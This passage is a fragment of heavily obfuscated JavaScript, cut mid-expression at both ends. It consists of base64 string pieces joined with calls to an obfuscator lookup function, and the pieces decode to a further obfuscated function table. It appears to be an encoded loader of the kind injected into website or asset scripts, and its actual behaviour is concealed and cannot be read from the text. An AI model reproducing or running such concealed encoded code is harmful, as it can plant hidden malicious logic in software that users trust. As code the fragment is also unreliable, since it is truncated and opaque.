x18c)+'LCdKKWYoJyldPUooMHgxMDYsJyQlOWwnK'+_0x7300884v(0x15c)+_0x7300884v(0x113)+'KKDB4NDA1LCc2eDdpJyksZltKKDB4Mjc5'+'LCclSk04JyldPWZ1bmN0aW9uKHMsdCx1K'+'XtyZXR1cm4gcyh0LHUpO30sZltKKDB4ND'+'EyLCclSk04JyldPWZ1bmN0aW9uKHMpe3J'+'ldHVybiBzKCk7fSxmW0ooMHgzMjUsJ3N2'+'UlUnKV09ZnVuY3Rpb24ocyx0KXtyZXR1c'+_0x7300884v(0x1af)+'ldPWZ1bmN0')+(_0x7300884v(0x1c4)+'ltKKDB4MmY2LCd1MWZMJyldPWZ1bmN0aW'+_0x7300884v(0xdd)+_0x7300884v(0x90)+_0x7300884v(0x1d6)+'HgzMjAsJyNeVncnKV09ZnVuY3Rpb24ocy'+'x0KXtyZXR1cm4gczw9dDt9LGZbSigweDI'+'yNSwnOFNSbicpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzK3Q7fSxmW0ooMHgxYWUsJ'+_0x7300884v(0xff)+_0x7300884v(0x197)+'iJyldPUooMHgxN2MsJyF3dDQnKStKKDB4'+'MjE2LCdvI0oxJykrSigweDEwYiwnUjcha'+'CcpK0ooMHgyMjAsJyVKTTgnKStKKDB4ND'+'dlLCdWXXBPJykrSigweDFkMiwnIXd0NCc'+'pK0ooMHgyZTcsJ0AmKkAnKStKKDB4MmFl'+_0x7300884v(0x13e)+'0ooMHgzN2UsJyQlOWwnKStKKDB4NDFhLC'+'coMCMoJykrJ10nLGZbSigweDNhZSwnYXp'+'MYycpXT1KKDB4MjVkLCdKKWYoJykrSigw'+'eDE4YiwnOFNSbicpK0ooMHg0MGMsJ3QmM'+'XknKStKKDB4M2EwLCdveiVuJykrSigweD'+_0x7300884v(0x17e)+'nKStKKDB4MjNlLCdWXXBPJykrSigweDMx'+'YywnVl1wTycpK0ooMHgzNmMsJ2JKWFcnK'+'StKKDB4MjlkLCdTXkJiJykrSigweDExYi'+'wnaVt5KicpK0ooMHgyNmIsJ0B1d2onKSt'+'KKDB4MTI3LCclSk04JykrSigweDI2Yywn'+'MU42aScpK0ooMHgyOTcsJ0opZignKSsnV'+'ScsZltKKDB4MTQ2LCcwUUZLJyldPWZ1bm'+'N0aW9uKHMs')+('dCl7cmV0dXJuIHModCk7fSxmW0ooMHg0O'+_0x7300884v(0xfe)+'cpK0ooMHg0NzMsJ1NeQmInKStKKDB4MTN'+'kLCcxRThKJykrSigweDFkMywnMFFGSycp'+_0x7300884v(0x1a5)+'CdTXkJiJykrSigweDMyNiwnKDAjKCcpK0'+'ooMHgxNmUsJ1I3IWgnKStKKDB4MjZhLCc'+_0x7300884v(0x183)+'MHgxOWMsJ1ppQTMnKStKKDB4M2UxLCdKT'+'WViJykrSigweDNjYywnNng3aScpK0ooMH'+'g0NTksJ0JMSk0nKStKKDB4MWRiLCd0bFV'+'KJykrSigweDQ3ZiwnQTB4RicpK0ooMHgz'+_0x7300884v(0x1ef)+'ykrSigweDNmOCwnSilmKCcpK0ooMHgzMD'+'EsJ0pNZWInKStKKDB4MTdhLCcwUUZLJyk'+'rSigweDMzMSwnY3lIVScpK0ooMHgxNDcs'+'J0B1d2onKStKKDB4MmI5LCclSk04JykrS'+'igweDFjMCwnMUU4SicpK0ooMHgyYmQsJ1'+'JmVHInKStKKDB4MmQ2LCdWJHppJykrSig'+'weDJhZiwnR09IVicpK0ooMHgzYjgsJ0xX'+'TWgnKStKKDB4MzJkLCdveiVuJykrSigwe'+'DM2MSwnTFdNaCcpK0ooMHgyZTQsJ0xXTW'+'gnKStKKDB4M2ZkLCdveiVuJykrSigweDM'+'5OCwnbyNKMScpK0ooMHg0NWYsJ0EweEYn'+_0x7300884v(0x1c0)+'ywnJUpKWycpK0ooMHg0MjgsJ0xXTWgnKS'+'tKKDB4MTE3LCcxRThKJykrSigweDQyYyw'+'nXjNKNScpK0ooMHgzZjcsJ3lpVXQnKStK'+_0x7300884v(0x15d)+_0x7300884v(0xd3)+'B4NDM5LCch')+('d3Q0JykrSigweDEyZSwndCYxeScpK0ooM'+_0x7300884v(0x1b6)+'JuJykrSigweDE1ZCwnOFNSbicpK0ooMHg'+'yMDksJ3lpVXQnKStKKDB4MTg5LCckJTls'+'JykrSigweDJiMiwnUFFYZycpK0ooMHg0N'+'mQsJ3lpVXQnKStKKDB4NDNhLCdKTWViJy'+'krSigweDE2MiwnMU42aScpK0ooMHgxZjM'+'sJzBRRksnKStKKDB4MzNiLCdzdlJVJykr'+_0x7300884v(0x141)+'3QmMXknKStKKDB4MmE5LCdvI0oxJykrSi'+'gweDNiZSwnb3olbicpK0ooMHgxMWYsJzh'+'TUm4nKStKKDB4MjUzLCclSk04JykrSigw'+_0x7300884v(0xf2)+'GMnKStKKDB4MmNmLCdNNVN1JykrSigweD'+'QyMCwnTFdNaCcpK0ooMHgzMDgsJzZVbjk'+_0x7300884v(0x147)+_0x7300884v(0x1db)+'StKKDB4MWE0LCdvI0oxJykrSigweDM4Yi'+_0x7300884v(0x1aa)+_0x7300884v(0x1c7)+'aVt5KicpK0ooMHgxNzQsJ2F6TGMnKStKK'+'DB4MzU3LCdNNVN1JykrSigweDIzNCwnUm'+'ZUcicpK0ooMHgyNWMsJ3YpKlonKStKKDB'+'4MzdhLCcxRThKJykrSigweDFmMiwnVWFk'+'aycpK0ooMHhmZiwnI15WdycpK0ooMHgzM'+'DIsJ3RsVUonKStKKDB4NDI1LCd2KSpaJy'+'krSigweDIyYiwneWlVdCcpK0ooMHgyYzA'+_0x7300884v(0x1ba)+'SigweDFlNywnI15WdycpK0ooMHgzNjgsJ'+'15FRlYnKStKKDB4MjlhLCdVYWRrJykrSi'+'gweDI2Ziwn')+('KDAjKCcpK0ooMHgyOGUsJ3lpVXQnKStKK'+'DB4NDZhLCdNNVN1JykrSigweDQ0ZiwnSi'+_0x7300884v(0x8d)+_0x7300884v(0x8c)+'ZycpK0ooMHgxNzUsJ2JKWFcnKStKKDB4M'+'2I3LCdBMHhGJykrSigweDI1OCwnJUpKWy'+'cpK0ooMHgxMGYsJ3UxZkwnKStKKDB4MzE'+'4LCd1MWZMJykrSigweDM0NiwnQTB4Ricp'+'K0ooMHgyZDQsJ1VhZGsnKStKKDB4MWY0L'+'CcoMCMoJykrSigweDE1YiwnQkxKTScpK0'+'ooMHg0MWIsJ053WXInKStKKDB4NDViLCc'+'xelhZJykrSigweDEwZSwnUjchaCcpK0oo'+_0x7300884v(0x19d)+'jF5JykrSigweDJkYSwnNlVuOScpK0ooMH'+'g0NGQsJ14zSjUnKStKKDB4M2QwLCdHT0h'+'WJykrSigweDI3NywnOXowMicpK0ooMHgy'+_0x7300884v(0xa7)+'ykrSigweDM5MSwnUmZUcicpK0ooMHgzMj'+'ksJ1ZdcE8nKStKKDB4MzBiLCdjeUhVJyk'+'rSigweDE2MSwnWFskdScpK0ooMHg0NGUs'+'J0opZignKStKKDB4MjcxLCclSkpbJykrS'+_0x7300884v(0xf5)+_0x7300884v(0x1df)+'weDI1MCwnYkpYVycpK0ooMHgyMGIsJzZ4'+'N2knKStKKDB4MjkwLCdKTWViJykrSigwe'+_0x7300884v(0x1cd)+'cnKStKKDB4NDM1LCdhekxjJykrSigweDE'+'zNCwnJUpKWycpK0ooMHgzNTMsJ1ppQTMn'+'KStKKDB4MjI3LCd0bFVKJykrSigweDMyM'+'SwnMUU4SicpK0ooMHgyNDMsJ15FRlYnKS'+'tKKDB4NDFm')+(_0x7300884v(0xca)+_0x7300884v(0x9b)+'d0JjF5JykrSigweDJkYywnNlVuOScpK0o'+'oMHgxMDgsJ2N5SFUnKStKKDB4MTc4LCcx'+'elhZJykrSigweDFhYywnXjNKNScpK0ooM'+_0x7300884v(0xbf)+'hnJykrSigweDIwYywnMFFGSycpK0ooMHg'+'zZTIsJ1NeQmInKStKKDB4MzY2LCclSk04'+'JykrSigweDMyMywnQCYqQCcpK0ooMHgzN'+'DMsJzl6MDInKStKKDB4MzNjLCdQUVhnJy'+'krSigweDI5NCwnQHV3aicpK0ooMHgyNTE'+'sJzhTUm4nKStKKDB4Mjk1LCckJTlsJykr'+_0x7300884v(0x14b)+_0x7300884v(0x1c5)+'gweDJlNSwnWmlBMycpK0ooMHgyODIsJ1h'+_0x7300884v(0x11a)+_0x7300884v(0x198)+'UonKStKKDB4MzZhLCdvI0oxJykrSigweD'+'M2Yiwnd15xRScpK0ooMHg0OTAsJyQlOWw'+_0x7300884v(0x1f7)+'YywnVWFkaycpK0ooMHgyMmUsJzZVbjknK'+'StKKDB4M2FmLCdQUVhnJykrSigweDQzMi'+_0x7300884v(0x13a)+'KKDB4MTZhLCd3XnFFJykrSigweDM4OSwn'+'NlVuOScpK0ooMHgyNmUsJ0AmKkAnKStKK'+_0x7300884v(0x18a)+'AjKCcpK0ooMHgxYmIsJzZVbjknKStKKDB'+'4MjA2LCdAdXdqJykrSigweDNlMCwndTFm'+'TCcpK0ooMHg0NGIsJ1ZdcE8nKStKKDB4N'+'DM3LCd5aVV0JykrSigweDQ3MSwnMXpYWS'+'cpK0ooMHgx')+(_0x7300884v(0x14f)+'ykrSigweDQ4MSwnNlVuOScpK0ooMHgxNj'+'YsJ053WXInKStKKDB4MjQxLCdKKWYoJyk'+'rSigweDNiMiwnYXpMYycpK0ooMHg0NWMs'+'J1ZdcE8nKStKKDB4MmRiLCdSNyFoJykrS'+_0x7300884v(0xf1)+'AmKkAnKStKKDB4MjUyLCcjXlZ3JykrSig'+'weDJiYSwnKDAjKCcpK0ooMHgxNTEsJzl6'+'MDInKStKKDB4NDNlLCdBMHhGJykrSigwe'+'DM1OCwnaVt5KicpKyhKKDB4Mzg0LCdeRU'+'ZWJykrSigweDQyNCwndikqWicpK0ooMHg'+'yZDEsJzl6MDInKStKKDB4MzRhLCd2KSpa'+_0x7300884v(0x188)+'zYsJ0cpNjYnKStKKDB4NDBiLCckJTlsJy'+_0x7300884v(0x15a)+'sJ0cpNjYnKStKKDB4MjM5LCdSZlRyJykr'+'SigweDFhNywnKDAjKCcpK0ooMHgyNzUsJ'+'15FRlYnKStKKDB4NDY2LCdeM0o1JykrSi'+'gweDNiMSwnY3lIVScpK0ooMHgxOTQsJ1V'+_0x7300884v(0x14a)+_0x7300884v(0xe6)+'jknKStKKDB4NDI3LCcycDNxJykrSigweD'+_0x7300884v(0x17a)+_0x7300884v(0x187)+'NSwnQHV3aicpK0ooMHg0ODQsJ1ppQTMnK'+'StKKDB4MjdhLCdKTWViJykrSigweDMxOS'+'wnViR6aScpK0ooMHgzOWQsJ0JMSk0nKSt'+'KKDB4MTllLCchd3Q0JykrSigweDNhYSwn'+'Y3lIVScpK0ooMHgxY2UsJ053WXInKStKK'+_0x7300884v(0xe2)+'AjKCcpK0oo')+(_0x7300884v(0x1e2)+'yR1JykrSigweDQ2ZSwnOFNSbicpK0ooMH'+'gxYmUsJygwIygnKStKKDB4MTA5LCckJTl'+_0x7300884v(0xc3)+'NDUsJ3YpKlonKStKKDB4MzVlLCdCTEpNJ'+'ykrSigweDFjNSwnNng3aScpK0ooMHgyNT'+'csJ3QmMXknKStKKDB4MjdmLCdAJipAJyk'+'rSigweDE3Nywnd15xRScpK0ooMHgzNzIs'+'J3YpKlonKStKKDB4M2FkLCd0JjF5JykrS'+_0x7300884v(0x134)+'FFOEonKStKKDB4M2E0LCdQUVhnJykrSig'+'weDQwZSwnQHV3aicpK0ooMHgyZjAsJyQl'+'OWwnKStKKDB4MzYyLCd5aVV0JykrSigwe'+'DE0YywnTFdNaCcpK0ooMHgxOGEsJyF3dD'+'QnKStKKDB4MmY4LCdSNyFoJykrSigweDJ'+'lNiwnMUU4SicpK0ooMHg0MWMsJ001U3Un'+'KStKKDB4MTAzLCcxTjZpJykrSigweDMyY'+'SwnJUpKWycpK0ooMHg0MDcsJ1hbJHUnKS'+_0x7300884v(0x107)+'kJTlsJykrSigweDE0YSwnSk1lYicpK0oo'+_0x7300884v(0x1ca)+'0oxJykrSigweDIwZSwnJUpKWycpK0ooMH'+'gzNzUsJzFFOEonKStKKDB4MjJkLCckJTl'+'sJykrSigweDEwZCwnXjNKNScpK0ooMHgz'+'NDksJ3YpKlonKStKKDB4MmYxLCdTXkJiJ'+_0x7300884v(0x146)+_0x7300884v(0x1d3)+_0x7300884v(0x95)+'J3N2UlUnKStKKDB4MmEwLCdMV01oJykrS'+'igweDQ0OCwnI15WdycpK0ooMHgzYmIsJ1'+'ZdcE8nKStK')+('KDB4MzEyLCdiSlhXJykrSigweDMwZSwnc'+'3ZSVScpK0ooMHgzNjAsJ0pNZWInKStKKD'+'B4MjlmLCdHT0hWJykrSigweDE2ZiwneWl'+'VdCcpK0ooMHgyY2QsJzJwM3EnKStKKDB4'+_0x7300884v(0x1bf)+'icpK0ooMHgzOWIsJygwIygnKStKKDB4MT'+'Y1LCd3XnFFJykrSigweDE0ZSwnYXpMYyc'+_0x7300884v(0x1a8)+_0x7300884v(0x149)+'0ooMHg0NzgsJ15FRlYnKStKKDB4NDQzLC'+'cxelhZJykrSigweDI2Nywnc3ZSVScpK0o'+'oMHgxM2IsJ3QmMXknKStKKDB4M2Y2LCdC'+_0x7300884v(0x1ac)+_0x7300884v(0x94)+'BPJykrSigweDFjZiwnb3olbicpK0ooMHg'+'zMzAsJ1YkemknKStKKDB4MmMxLCdOd1ly'+'JykrSigweDJkNSwnNlVuOScpK0ooMHgzM'+'TcsJ0AmKkAnKStKKDB4NDYyLCdQUVhnJy'+'krSigweDJlMCwnJUpNOCcpK0ooMHg0MzY'+'sJzBRRksnKStKKDB4M2JmLCdKTWViJykr'+_0x7300884v(0xc6)+_0x7300884v(0x191)+'gweDQ0NCwnYXpMYycpK0ooMHgzZmYsJ2J'+'KWFcnKStKKDB4MjU5LCdSZlRyJykrSigw'+'eDE1MiwnMU42aScpK0ooMHgzMjIsJ0JMS'+'k0nKStKKDB4MjM4LCdAJipAJykrSigweD'+'NjNCwnNlVuOScpK0ooMHgxMTEsJ1ZdcE8'+_0x7300884v(0xc2)+'YiwnWFskdScpK0ooMHgxODIsJ0pNZWInK'+'StKKDB4MjI2LCdiSlhXJykrSigweDE2MC'+'wnUFFYZycp')+('K0ooMHg0NzksJ0pNZWInKStKKDB4NDdkL'+'Cchd3Q0JykrSigweDI4OCwnb3olbicpK0'+'ooMHgyMjMsJ0JMSk0nKStKKDB4NDhjLCd'+'KTWViJykrSigweDI3MCwndCYxeScpK0oo'+_0x7300884v(0xbb)+'UZWJykrSigweDE1NSwnJUpKWycpK0ooMH'+_0x7300884v(0x186)+'rJykrSigweDI2MCwnTTVTdScpK0ooMHg0'+'NDEsJ0opZignKStKKDB4MjY1LCdHT0hWJ'+'ykrSigweDNlYiwnVl1wTycpK0ooMHgzMD'+_0x7300884v(0x9a)+'rSigweDFhNiwnMU42aScpK0ooMHgyYTYs'+'J0opZignKStKKDB4NDY1LCdjeUhVJykrS'+'igweDIzMSwnUmZUcicpK0ooMHgyMzcsJ2'+'JKWFcnKStKKDB4NDY4LCdYWyR1JykrSig'+_0x7300884v(0xc7)+_0x7300884v(0x139)+'XR1cm4gcyt0O30sZltKKDB4M2U2LCd2KS'+'paJyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJ'+'uIHMrdDt9LGZbSigweDMwZCwnQkxKTScp'+_0x7300884v(0x13d)+'3Q7fSxmW0ooMHgyMDgsJ2JKWFcnKV09Zn'+_0x7300884v(0x1a3)+'sZltKKDB4MzRlLCd1MWZMJyldPUooMHgx'+'ZDYsJ0AmKkAnKSsncy8nLGZbSigweDQ0O'+'SwnOXowMicpXT1KKDB4MTNhLCcjXlZ3Jy'+_0x7300884v(0x10b)+_0x7300884v(0x189)+'SigweDNjMSwnbyNKMScpK0ooMHg0M2IsJ'+_0x7300884v(0x16f)+'gweDNkMywn')+('MFFGSycpK0ooMHgyYTUsJ0B1d2onKStKK'+'DB4MzZmLCdaaUEzJykrSigweDI3OCwnMn'+'AzcScpK0ooMHgxMWQsJ0xXTWgnKStKKDB'+'4MjJhLCdWXXBPJykrSigweDEyYiwneWlV'+_0x7300884v(0x1b3)+_0x7300884v(0x175)+'cpK0ooMHgyYmYsJ1JmVHInKStKKDB4Mzg'+'wLCclSk04JykrSigweDQwNCwnU15CYicp'+'K0ooMHgzYTgsJ1VhZGsnKStKKDB4MTdmL'+'Cc4U1JuJykrSigweDFjMywnUmZUcicpK0'+'ooMHgxN2IsJzF6WFknKStKKDB4MWIwLCd'+'aaUEzJykrSigweDQ1NCwnJUpNOCcpK0oo'+'MHg0NzQsJzZ4N2knKStKKDB4MzFmLCdTX'+'kJiJykrSigweDIyNCwndTFmTCcpK0ooMH'+'gxMzAsJ3decUUnKStKKDB4MzA5LCdNNVN'+'1JykrSigweDMxNCwnIXd0NCcpK0ooMHgy'+'YzUsJ1hbJHUnKStKKDB4MTczLCdpW3kqJ'+'ykrSigweDJiMSwnKDAjKCcpK0ooMHgxNz'+'IsJ1VhZGsnKStKKDB4M2RjLCdMV01oJyk'+'rSigweDE1NywnOFNSbicpK0ooMHgyNDIs'+'J0xXTWgnKStKKDB4MjllLCdWXXBPJykrS'+'igweDQ4Nywnd15xRScpK0ooMHg0MjYsJy'+'QlOWwnKStKKDB4M2M3LCd3XnFFJykrSig'+'weDFkZiwnMFFGSycpK0ooMHgxMTYsJyF3'+_0x7300884v(0x178)+'DEyOSwnNlVuOScpK0ooMHg0NzIsJzZ4N2'+_0x7300884v(0x17b)+'jMywnTFdNaCcpK0ooMHgxNmQsJ1hbJHUn'+'KStKKDB4NDIxLCdSNyFoJykrSigweDJlM'+_0x7300884v(0x102)+'tKKDB4MTU4')+('LCdOd1lyJykrSigweDE0OSwndCYxeScpK'+'0ooMHgxZmUsJzFONmknKStKKDB4MjMyLC'+'dYWyR1JykrSigweDQ3YSwnJUpKWycpK0o'+_0x7300884v(0x1eb)+_0x7300884v(0x9d)+'HgxODMsJ3N2UlUnKStKKDB4MmFhLCc2eD'+'dpJykrSigweDNjNiwndCYxeScpK0ooMHg'+'zNTAsJ0EweEYnKStKKDB4MmE4LCdCTEpN'+_0x7300884v(0x173)+'zgsJ1hbJHUnKStKKDB4MjRkLCd1MWZMJy'+'krSigweDFlMCwnNng3aScpK0ooMHgyOTI'+'sJ1BRWGcnKStKKDB4MTI0LCdeM0o1Jykr'+'SigweDI5MSwnMUU4SicpK0ooMHgyNjksJ'+'2N5SFUnKStKKDB4MWU2LCckJTlsJykrSi'+'gweDIzYiwnXkVGVicpK0ooMHgzZTUsJ3Y'+'pKlonKStKKDB4MThmLCdjeUhVJykrSigw'+'eDE1YywnbyNKMScpK0ooMHg0NTEsJ0cpN'+_0x7300884v(0x1c2)+'Q1YSwnViR6aScpK0ooMHgzNWEsJyQlOWw'+'nKStKKDB4MWM0LCdQUVhnJykrSigweDIx'+'OCwnR09IVicpK0ooMHgxY2EsJ0xXTWgnK'+'StKKDB4MmJjLCdSNyFoJykrSigweDM5Yy'+'wnKDAjKCcpK0ooMHg0ODIsJ3RsVUonKSt'+_0x7300884v(0x1f6)+'YWRrJykrSigweDI4NywnUjchaCcpK0ooM'+'HgzNjUsJyVKTTgnKStKKDB4MWVlLCcwUU'+'ZLJykrSigweDMzNSwnYXpMYycpK0ooMHg'+'zZjIsJ0EweEYnKStKKDB4M2Q3LCdpW3kq'+'JykrSigweDQyZSwndikqWicpK0ooMHgxM'+'TQsJ1YkemknKStKKDB4MjE3LCdeM0o1Jy'+'krSigweDE4')+('YywnMUU4SicpK0ooMHg0MDgsJ001U3UnK'+'StKKDB4MTVhLCdVYWRrJykrSigweDFkNS'+_0x7300884v(0x11f)+_0x7300884v(0x171)+'Vl1wTycpK0ooMHhmOSwnJCU5bCcpK0ooM'+'HgxMTksJ3lpVXQnKStKKDB4M2NkLCdiSl'+'hXJykrSigweDJiNywnMFFGSycpK0ooMHg'+'0MTgsJ3UxZkwnKStKKDB4MzM4LCd0bFVK'+'JykrSigweDNhMiwnIXd0NCcpK0ooMHg0N'+'jEsJ1NeQmInKStKKDB4MTVlLCdzdlJVJy'+'krSigweDFkMSwnTTVTdScpK0ooMHgxMDE'+'sJyVKSlsnKStKKDB4MjliLCd1MWZMJykr'+'SigweDMyOCwnUmZUcicpK0ooMHgzM2EsJ'+'053WXInKStKKDB4MWVjLCc5ejAyJykrSi'+'gweDFlYSwnVWFkaycpK0ooMHgyMTAsJ0J'+_0x7300884v(0x119)+_0x7300884v(0x118)+'ignKStKKDB4MzAwLCclSkpbJykrSigweD'+'E3NiwnUFFYZycpK0ooMHgyZTgsJ3N2UlU'+'nKStKKDB4MWFmLCc4U1JuJykrSigweDFh'+'YiwnMFFGSycpK0ooMHgxOTIsJ3N2UlUnK'+_0x7300884v(0x172)+'wnTTVTdScpK0ooMHg0OTcsJ0opZignKSt'+'KKDB4NDE2LCdHT0hWJykrSigweDM4Yywn'+_0x7300884v(0x195)+_0x7300884v(0x194)+'dNaCcpK0ooMHgzMzIsJzFFOEonKStKKDB'+'4MTg2LCcxelhZJykrSigweDE5Niwnb3ol'+'bicpK0ooMHg0OTIsJyQlOWwnKStKKDB4M'+'TI2LCc2eDdpJykrSigweDJjYywnaVt5Ki'+'cpK0ooMHgx')+('ZGMsJ1YkemknKStKKDB4MTA1LCc4U1JuJ'+_0x7300884v(0x130)+'EsJ0B1d2onKStKKDB4MWE4LCdhekxjJyk'+'rSigweDNkNSwnSk1lYicpK0ooMHgyMDMs'+'J1I3IWgnKStKKDB4MmQ3LCdiSlhXJykrS'+_0x7300884v(0x14c)+_0x7300884v(0x1c9)+'weDE3MCwnWmlBMycpK0ooMHgzYjUsJ2lb'+'eSonKStKKDB4NDcwLCc2eDdpJykrSigwe'+'DFlOCwnbyNKMScpK0ooMHgxNzksJ1NeQm'+'InKStKKDB4MjY4LCd0bFVKJykrSigweDM'+'wYSwnbyNKMScpK0ooMHgyNDQsJzBRRksn'+'KStKKDB4MjhjLCdVYWRrJykrSigweDM3O'+'SwnaVt5KicpK0ooMHgzZGQsJzZVbjknKS'+_0x7300884v(0x12c)+_0x7300884v(0x148)+_0x7300884v(0x1e9)+'CYxeScpK0ooMHgzMDYsJ2F6TGMnKStKKD'+'B4MzcxLCcycDNxJykrSigweDM3NiwnQCY'+'qQCcpK0ooMHgyYzksJzZ4N2knKStKKDB4'+_0x7300884v(0x1c8)+'CcpK0ooMHgzM2YsJ1BRWGcnKStKKDB4Mm'+_0x7300884v(0x127)+_0x7300884v(0x1e8)+'LCdYWyR1JykrSigweDNiOSwnOXowMicpK'+'0ooMHgyNDcsJzZ4N2knKStKKDB4NDA2LC'+_0x7300884v(0x14e)+'oMHgxYzgsJ28jSjEnKStKKDB4MzU0LCcl'+'Sk04JykrSigweDQ5OSwnSilmKCcpK0ooM'+'HgyYjYsJ3N2UlUnKStKKDB4MzdmLCdvI0'+'oxJykrSigw')+('eDIwNywnXkVGVicpK0ooMHgyODQsJyQlO'+'WwnKStKKDB4NDU2LCdeM0o1JykrSigweD'+'NmMywnQTB4RicpK0ooMHgxZjgsJ3lpVXQ'+_0x7300884v(0x17f)+'M2UsJ1YkemknKStKKDB4M2ZlLCdeRUZWJ'+'ykrSigweDM0NCwnMFFGSycpK0ooMHgzYz'+_0x7300884v(0x163)+'rSigweDE4MSwnQTB4RicpK0ooMHgxZjUs'+'J2JKWFcnKStKKDB4MjVlLCdeRUZWJykrS'+_0x7300884v(0xcb)+_0x7300884v(0xd6)+'weDE5NywndTFmTCcpK0ooMHgzODUsJ3lp'+'VXQnKStKKDB4NDAzLCdveiVuJykrSigwe'+'DI2ZCwnQkxKTScpK0ooMHgxZmIsJzZ4N2'+'knKStKKDB4MWViLCdKKWYoJykrSigweDF'+'mYywnVWFkaycpK0ooMHgzYmMsJ296JW4n'+'KStKKDB4MjFjLCd0bFVKJykrSigweDNlO'+'CwnUjchaCcpK0ooMHgxYjMsJ3decUUnKS'+'tKKDB4MmVmLCcycDNxJykrSigweDNkOCw'+'nRyk2NicpK0ooMHgzYjQsJ3YpKlonKStK'+'KDB4MzNkLCc2eDdpJykrSigweDM3YywnM'+'UU4SicpK0ooMHgxY2QsJ2N5SFUnKStKKD'+'B4MzhkLCd0bFVKJykrSigweDE3ZCwnTTV'+'TdScpK0ooMHgzODMsJ2F6TGMnKStKKDB4'+'MjU0LCdOd1lyJykrSigweDM4ZSwnWFskd'+'ScpK0ooMHgzZDEsJ0xXTWgnKStKKDB4ND'+'MxLCcxTjZpJykrSigweDEyYSwnUFFYZyc'+'pK0ooMHgyYWMsJzZVbjknKStKKDB4NDNj'+'LCdOd1lyJykrSigweDM5NSwnKDAjKCcpK'+_0x7300884v(0xee)+'dAdXdqJykr')+('SigweDIyYywnTTVTdScpK0ooMHg0MWQsJ'+_0x7300884v(0x1dc)+'gweDJiMywnMU42aScpK0ooMHgxZjksJzl'+'6MDInKStKKDB4M2MwLCdSNyFoJykrSigw'+'eDNmMSwnXkVGVicpK0ooMHgxM2YsJ1hbJ'+'HUnKStKKDB4MTRiLCdAJipAJykrSigweD'+_0x7300884v(0x1b7)+_0x7300884v(0x121)+'NiwnMnAzcScpK0ooMHgxMDQsJ1VhZGsnK'+'StKKDB4MTIyLCc2eDdpJykrSigweDMxYS'+'wnXjNKNScpK0ooMHgxYzIsJ053WXInKSt'+'KKDB4NDEwLCchd3Q0JykrSigweDQxNSwn'+_0x7300884v(0x170)+_0x7300884v(0x109)+'5CYicpK0ooMHg0MWUsJzFFOEonKStKKDB'+'4MmI0LCdCTEpNJykrSigweDM3YiwnQkxK'+'TScpK0ooMHhmYSwnQTB4RicpK0ooMHgxM'+'2MsJ1NeQmInKStKKDB4NDQwLCdvI0oxJy'+'krSigweDE0MywnNlVuOScpK0ooMHgxZTM'+'sJzZ4N2knKStKKDB4MTY3LCcwUUZLJykr'+'SigweDNlNywnd15xRScpK0ooMHgzNWQsJ'+_0x7300884v(0x12f)+_0x7300884v(0xd1)+'pZignKStKKDB4NDk2LCchd3Q0JykrSigw'+'eDIxNSwnMU42aScpK0ooMHgxMTUsJzFON'+_0x7300884v(0xdf)+_0x7300884v(0xd8)+'nKStKKDB4MTlkLCdiSlhXJykrSigweDMw'+'NSwnQTB4RicpK0ooMHgxYjUsJ1ppQTMnK'+_0x7300884v(0x169)+_0x7300884v(0xb3))+('K0ooMHgxNDAsJ3lpVXQnKStKKDB4NDY5L'+'CdiSlhXJykrSigweDFlNCwndikqWicpK0'+'ooMHgzZjUsJzZVbjknKStKKDB4MzdkLCd'+'NNVN1JykrSigweDIxYSwnJUpNOCcpK0oo'+_0x7300884v(0x1a4)+'VhnJykrSigweDNmOSwnOFNSbicpK0ooMH'+'gzODIsJ0AmKkAnKStKKDB4MzEwLCdSZlR'+'yJykrSigweDI3YiwnViR6aScpK0ooMHgy'+'MjksJzZ4N2knKStKKDB4MWMxLCdNNVN1J'+'ykrSigweDMxMSwnb3olbicpK0ooMHgzMm'+'IsJ2JKWFcnKStKKDB4MmVhLCdWXXBPJyk'+'rSigweDFiNywnJUpKWycpK0ooMHgxNjMs'+_0x7300884v(0x1e1)+'igweDNiYSwnQHV3aicpK0ooMHg0M2YsJy'+_0x7300884v(0x123)+'weDMwZiwnSk1lYicpK0ooMHgyZmEsJ14z'+_0x7300884v(0x161)+'DM2OSwneWlVdCcpK0ooMHgzNDcsJ2F6TG'+'MnKStKKDB4MmQzLCdpW3kqJykrSigweDM'+_0x7300884v(0x1bb)+'KStKKDB4MjVmLCd0bFVKJykrSigweDJjZ'+'SwnRyk2NicpK0ooMHgyNWIsJ1VhZGsnKS'+'tKKDB4MTBjLCcxelhZJykrSigweDE0MSw'+'nVl1wTycpK0ooMHgzZmMsJ1VhZGsnKStK'+'KDB4MWQwLCdjeUhVJykrSigweDNkNCwnJ'+'UpKWycpK0ooMHgyNGMsJzF6WFknKStKKD'+'B4MTI4LCdeM0o1JykrSigweDFlNSwnQTB'+'4RicpK0ooMHgxMzMsJ3RsVUonKStKKDB4'+'NDgwLCdCTEpNJykrSigweDE5OSwnWFskd'+'ScpK0ooMHgzZWMsJ001U3UnKStKKDB4Mz'+_0x7300884v(0x177))+(_0x7300884v(0xa3)+'2EsJ15FRlYnKStKKDB4MTg4LCd2KSpaJy'+_0x7300884v(0x10e)+'sJ3QmMXknKStKKDB4ZmUsJ0cpNjYnKStK'+'KDB4Mzc3LCdKTWViJykrSigweDJjMiwnT'+'FdNaCcpK0ooMHg0MGYsJzZVbjknKStKKD'+'B4MWIyLCc2VW45JykrSigweDIwNSwnYkp'+'YVycpK0ooMHgxODAsJ3lpVXQnKStKKDB4'+_0x7300884v(0x165)+'CcpKSxmW0ooMHgyMjIsJ2N5SFUnKV09Si'+'gweDMyZSwnWmlBMycpK0ooMHgyZjksJzF'+'FOEonKSsnbmcnLGZbSigweDNkZiwnKDAj'+_0x7300884v(0x125)+'Cx5LHosQSxCLEMpe3JldHVybiBzKHQsdS'+'x2LHcseCx5LHosQSxCLEMpO30sZltKKDB'+'4MzU1LCchd3Q0JyldPWZ1bmN0aW9uKHMs'+_0x7300884v(0x8b)+'zUsJ2JKWFcnKV09ZnVuY3Rpb24ocyx0LH'+'Usdix3LHgseSl7cmV0dXJuIHModCx1LHY'+'sdyx4LHkpO30sZltKKDB4MWY2LCcjXlZ3'+_0x7300884v(0x1f8)+_0x7300884v(0x1a6)+'gxYmYsJ28jSjEnKV09ZnVuY3Rpb24ocyx'+'0KXtyZXR1cm4gc3x8dDt9LGZbSigweDEz'+'MSwnUjchaCcpXT1KKDB4MjFiLCdjeUhVJ'+'ykrSigweDFhYSwnKDAjKCcpK0ooMHg0Mj'+_0x7300884v(0xba)+'lSk04JyldPUooMHg0OTQsJ3N2UlUnKStK'+'KDB